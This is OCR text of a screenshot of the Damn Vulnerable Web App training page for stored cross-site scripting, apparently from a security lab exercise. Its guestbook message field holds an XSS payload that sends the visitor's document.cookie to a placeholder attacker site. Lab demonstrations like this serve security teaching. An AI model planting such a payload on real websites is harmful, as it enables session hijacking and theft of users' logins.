 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Tr
09:30
Damn Vulnerable Web
Preferences
172.16.3.130/vulnerabilities/xss_s/
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Deneme
Message *
<script>document.write('<img width=1 height=1 src="http://saldirganin-sitesi.com
/index.php?cookie=' + document.cookie + '"/>');</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help